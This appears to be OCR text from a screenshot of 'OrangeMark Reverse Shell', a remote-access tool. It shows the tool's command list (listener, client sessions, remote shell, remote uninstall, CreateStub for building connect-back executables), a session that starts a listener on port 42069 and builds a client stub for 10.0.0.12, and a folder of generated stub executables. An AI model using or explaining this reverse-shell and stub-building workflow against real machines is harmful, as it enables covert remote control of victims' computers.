 OrangeMark Reverse Shell   Sessions(0)
|___/
To run OM commands when in a shell use "-" before the command
EG: -Help
Help [Print Command List]
Start <Port> [Start listening on selected port]
Stop [Stop from listening on selected port]
Clients [Print Awaiting Sessions{Used for multi client networking}]
Kick <IP:Port>
Shell <IP:Port>
Remote <Terminate/Uninstall/Beep>  [Only works when in a shell]
StopShell
OMRESTART
OMEXIT
CLS
CreateStub <Server/DDNS IP> <Server Port> <Name>
=====================================================================
OrangeMark:>start 4206969
Server FAILED to start. >:'<
OM>>Error: Specified argument was out of the range of valid values.
Parameter name: port
OrangeMark:>start 42069
Server successfully started on Port: 42069
OrangeMark:>createstub 10.0.0.12 42069
OM>>Error: Invalid Arguments, Correct amount (3), your amount (3)
Usage: CreateStub <Public/Server IP> <Port> <Name>
EG: CreateStub 10.0.0.123 1243 OrangeMarkRSClient
OrangeMark:>createstub 10.0.0.12 42069 Client1
OrangeMark>>Creating TempStub
OrangeMark>>Copying 'Client1'
OrangeMark>>Modifed 'Client1'
OrangeMark>>Deleting TempStub.exe
OrangeMark>>Deleted TempStub
OrangeMark>>Finished.
Would you like to open directory 'C:\OrangeMark\Stubs' ? (Y/N)Y
OrangeMark:>
Stubs
File Home Share View
This PC > Local Disk (C:) > OrangeMark > Stubs
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Debug
Icons and image
TEST1
Client1.EXE 8/19/2017 10:23 PM Application
Name11T.EXE 8/19/2017 7:31 PM Application
Name122.com 8/19/2017 7:32 PM MS-DOS Applicati...